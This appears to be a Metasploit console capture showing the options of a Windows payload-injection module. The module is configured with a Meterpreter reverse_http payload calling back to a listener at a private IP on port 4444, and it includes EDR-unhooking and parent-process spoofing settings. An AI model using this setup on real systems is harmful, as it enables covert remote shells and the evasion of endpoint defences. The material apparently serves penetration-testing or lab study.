 msf6 exploit(windows/local/payload_inject) > show options
Module options (exploit/windows/local/payload_inject):
Name Current Setting Required Description
---- --------------- -------- -----------
AUTOUNHOOK false no Auto remove EDRs hooks
PID 0 no Process Identifier to inject of process to inject payload. 0=New Process
PPID 0 no Process Identifier for PPID spoofing when creating a new process. (0 = no PPID spoofing)
SESSION 2 yes The session to run this module on
WAIT_UNHOOK 5 yes Seconds to wait for unhook to be executed
Payload options (windows/meterpreter/reverse_http):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.48.128 yes The local listener hostname
LPORT 4444 yes The local listener port
LURI no The HTTP Path
**DisablePayloadHandler: True (no handler will be created!)**
Exploit target:
Id Name
-- ----
0 Windows
View the full module info with the info, or info -d command.